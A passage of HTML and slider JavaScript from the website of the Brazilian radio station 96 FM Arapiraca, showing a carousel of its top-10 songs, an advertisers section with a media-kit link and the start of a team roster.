					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[868,768,600,500],gw:[1240,1024,778,480],gh:[868,768,600,500],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});
					var	revapi1,
						tpj;
					function revinit_revslider11() {
					jQuery(function() {
						tpj = jQuery;
						revapi1 = tpj("#rev_slider_1_1");
						if(revapi1==undefined || revapi1.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_1_1");
						}else{
							revapi1.revolution({
								sliderLayout:"fullscreen",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1240,1024,778,480",
								gridheight:"868,768,600,500",
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"local",
								editorheight:"868,768,600,500",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									arrows: {
										enable:true,
										style:"la-dots-vertical",
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								parallax: {
									levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
									type:"mousescroll"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				if (document.readyState === "loading") window.addEventListener('DOMContentLoaded',function() { revinit_revslider11();}); else revinit_revslider11();
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_1_1_wrapper%20.la-dots-vertical.tparrows%20%7B%0A%09width%3A50px%3B%0A%09height%3A50px%3B%0A%09background%3Argba%28%23000000%29%3B%0A%20%20%20%20border-width%3A%201px%3B%0A%20%20%20%20border-style%3A%20solid%3B%0A%09border-color%3Argba%28%23000000%29%3B%0A%20%20%20%20color%3A%20rgba%28%23ffffff%29%3B%0A%09transition%3Aall%200.3s%3B%0A%09-webkit-transition%3Aall%200.3s%3B%0A%09border-radius%3A%2050%25%3B%0A%09-webkit-border-radius%3A%2050%25%3B%0A%20%7D%0A%23rev_slider_1_1_wrapper%20.la-dots-vertical.tparrows%3Abefore%20%7B%0A%20%20%20%20width%3A50px%3B%0A%09height%3A50px%3B%0A%09line-height%3A50px%3B%0A%09font-size%3A14px%3B%0A%20%20%20%20color%3A%20inherit%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.la-dots-vertical.tparrows%3Ahover%7B%0A%09background%3A%20rgba%28%23ffffff%29%3B%0A%20%20%20%20border-color%3A%20rgba%28%23ffffff%29%3B%0A%20%20%20%20color%3A%20rgba%28%23000000%29%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid la_row_gap_80 vc_custom_1525789226316 vc_row-has-fill la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1"><div id="la_divider69710933106f0" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider69710933106f0'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
<div id="la_heading_697109331081d" class="la-headings text-center"><h2 class="js-el heading-tag la-unit-responsive letter-spacing-5" style="color:#ffffff" >TOP 10</h2></div>
<div id="la_divider6971093310895" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093310895'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:75px;&quot;}' ></div>
<div id="la_discography_6971093310a09" class="la-show-discography"><div class="la-loop discography-loop ld-style-1 ld-grid ld-default grid-space-default js-el la-slick-slider" data-la_component="AutoCarousel" data-slider_config="{&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:5,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000,&quot;speed&quot;:300,&quot;infinite&quot;:false,&quot;arrows&quot;:true,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; style=\&quot;color:#ffffff;font-size:50px;width:50px;height:50px;line-height:50px;background:#0d2c01;\&quot; class=\&quot;slick-next circle-bg\&quot;&gt;&lt;svg&gt;&lt;use xlink:href=\&quot;#dlicon-arrow-right1\&quot;&gt;&lt;\/use&gt;&lt;\/svg&gt;&lt;\/button&gt;&quot;,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; style=\&quot;color:#ffffff;font-size:50px;width:50px;height:50px;line-height:50px;background:#0d2c01;\&quot; class=\&quot;slick-prev circle-bg\&quot;&gt;&lt;svg&gt;&lt;use xlink:href=\&quot;#dlicon-arrow-left1\&quot;&gt;&lt;\/use&gt;&lt;\/svg&gt;&lt;\/button&gt;&quot;,&quot;swipe&quot;:true,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;pauseOnHover&quot;:false,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}],&quot;pauseOnDotsHover&quot;:true}"><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3416 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone-2/">
	<meta itemprop="name" content="1° Facas Ft. Bruno e Marrone">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone-2/" title="1° Facas Ft. Bruno e Marrone" class="loop__item__thumbnail--linkoverlay"><span class="hidden">1° Facas Ft. Bruno e Marrone</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_.jpg" width="400" height="225" alt="1° Facas Ft. Bruno e Marrone" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone-2/" title="1° Facas Ft. Bruno e Marrone">1° Facas Ft. Bruno e Marrone</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3415 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal-2/">
	<meta itemprop="name" content="2° Despedida de Casal">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-1.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-1.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal-2/" title="2° Despedida de Casal" class="loop__item__thumbnail--linkoverlay"><span class="hidden">2° Despedida de Casal</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-1.jpg" width="400" height="225" alt="2° Despedida de Casal" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal-2/" title="2° Despedida de Casal">2° Despedida de Casal</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3413 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/3-lance-individual/">
	<meta itemprop="name" content="3° Lance Individual">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-7.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-7.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/3-lance-individual/" title="3° Lance Individual" class="loop__item__thumbnail--linkoverlay"><span class="hidden">3° Lance Individual</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-7.jpg" width="400" height="225" alt="3° Lance Individual" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/3-lance-individual/" title="3° Lance Individual">3° Lance Individual</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3411 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/4-foi-pa-pum/">
	<meta itemprop="name" content="4° Foi Pá Pum">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-6.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-6.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/4-foi-pa-pum/" title="4° Foi Pá Pum" class="loop__item__thumbnail--linkoverlay"><span class="hidden">4° Foi Pá Pum</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-6.jpg" width="400" height="225" alt="4° Foi Pá Pum" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/4-foi-pa-pum/" title="4° Foi Pá Pum">4° Foi Pá Pum</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3409 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/5-alo-ambev/">
	<meta itemprop="name" content="5° Alô Ambev">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-5.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-5.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/5-alo-ambev/" title="5° Alô Ambev" class="loop__item__thumbnail--linkoverlay"><span class="hidden">5° Alô Ambev</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-5.jpg" width="400" height="225" alt="5° Alô Ambev" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/5-alo-ambev/" title="5° Alô Ambev">5° Alô Ambev</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3407 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/6-ultimo-beijo-ft-wesley-safadao/">
	<meta itemprop="name" content="6° Último Beijo &#8211; Ft. Wesley Safadão">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-4.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-4.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/6-ultimo-beijo-ft-wesley-safadao/" title="6° Último Beijo &#8211; Ft. Wesley Safadão" class="loop__item__thumbnail--linkoverlay"><span class="hidden">6° Último Beijo &#8211; Ft. Wesley Safadão</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-4.jpg" width="400" height="225" alt="6° Último Beijo &#8211; Ft. Wesley Safadão" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/6-ultimo-beijo-ft-wesley-safadao/" title="6° Último Beijo &#8211; Ft. Wesley Safadão">6° Último Beijo &#8211; Ft. Wesley Safadão</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3405 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/7-pulei-na-piscina/">
	<meta itemprop="name" content="7° Pulei na Piscina">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-3.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-3.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/7-pulei-na-piscina/" title="7° Pulei na Piscina" class="loop__item__thumbnail--linkoverlay"><span class="hidden">7° Pulei na Piscina</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-3.jpg" width="400" height="225" alt="7° Pulei na Piscina" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/7-pulei-na-piscina/" title="7° Pulei na Piscina">7° Pulei na Piscina</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3403 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/8-rita/">
	<meta itemprop="name" content="8° Rita">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-2.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-2.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/8-rita/" title="8° Rita" class="loop__item__thumbnail--linkoverlay"><span class="hidden">8° Rita</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-2.jpg" width="400" height="225" alt="8° Rita" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/8-rita/" title="8° Rita">8° Rita</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3398 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal/">
	<meta itemprop="name" content="9° Moça do Caixa">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-8.jpg">
				<meta itemprop="datePublished" content="janeiro 24, 2020">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-8.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal/" title="9° Moça do Caixa" class="loop__item__thumbnail--linkoverlay"><span class="hidden">9° Moça do Caixa</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-8.jpg" width="400" height="225" alt="9° Moça do Caixa" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/2-despedida-de-casal/" title="9° Moça do Caixa">9° Moça do Caixa</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article><article itemscope itemtype="http://schema.org/MusicAlbum" class="loop__item grid-item release__item post-3396 ld_release type-ld_release status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            	<meta itemprop="publisher" content="http://96fmarapiraca.com.br.dream.website/">
	<link itemprop="mainEntityOfPage" content="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone/">
	<meta itemprop="name" content="10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró">
	<meta itemprop="image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-9.jpg">
				<meta itemprop="datePublished" content="abril 5, 2022">
		            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-9.jpg"
                     style="padding-bottom:56.25%;height: 105%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone/" title="10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró" class="loop__item__thumbnail--linkoverlay"><span class="hidden">10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/admin-ajax.php_-9.jpg" width="400" height="225" alt="10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró" class="wp-post-image"/>                </div>
                <div class="release__item__applink">
                                    </div>
            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h5 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/release/1-facas-ft-bruno-e-marrone/" title="10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró">10° Você Não Vale &#8211; Ft. Japinha Conde, Conde do Forró</a></h5>                    </div>
                    <div class="loop__item__meta"></div>                </div>
            </div>
        </div>
    </div>
</article></div>
<!-- .discography-loop -->
</div><div id="la_divider697109331335c" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider697109331335c'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:110px;&quot;}' ></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1"><div id="la_heading_6971093313d94" class="la-headings text-center letter-spacing-5 font-weight-700"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6971093313d94 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:36px;&quot;,&quot;line-height&quot;:&quot;lg:40px;&quot;}' >Anunciantes da 96 FM Arapiraca</h2></div>
<div id="la_divider6971093313e95" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093313e95'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:25px;&quot;}' ></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Neste espaço você encontra informações atualizadas dos nossos ouvintes, comportamento, tempo e a audiência da 96 FM Arapiraca.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_divider697109331426d" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider697109331426d'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:75px;&quot;}' ></div>
<div class="btn-wrapper btn-align-center">
    <a class="btn btn-color-primary btn-align-center btn-size-sm btn-style-flat btn-shape-rounded btn-brw-1" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/midiakit-2022.pdf" title="" target="_blank"><span>MIDIA KIT</span></a></div><div id="la_divider69710933143de" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider69710933143de'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:25px;&quot;}' ></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1614171064722 vc_row-has-fill la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1"><div id="la_divider6971093314813" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093314813'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
<div id="la_heading_697109331495e" class="la-headings text-center vc_custom_1649437020765"><h2 class="js-el heading-tag la-unit-responsive letter-spacing-5" style="color:#ffffff" >EQUIPE</h2></div>
<div id="la_divider6971093314a02" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093314a02'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:75px;&quot;}' ></div>
<div id="la_team_6971093314b12" class="la-team-members"><div class="la-loop team__members member--style-6 grid-items grid-space-default xxl-block-grid-4 xl-block-grid-4 lg-block-grid-4 md-block-grid-2 sm-block-grid-2 block-grid-1"><div class="loop__item grid-item member__item post-3508 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JOSUE-AMARO-2.png"
                     style="padding-bottom:133.33%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/josue-amaro/" title="JOSUÉ AMARO" class="loop__item__thumbnail--linkoverlay"><span class="hidden">JOSUÉ AMARO</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JOSUE-AMARO-2.png" width="750" height="1000" alt="JOSUÉ AMARO" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/josue-amaro/" title="JOSUÉ AMARO">JOSUÉ AMARO</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-47 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
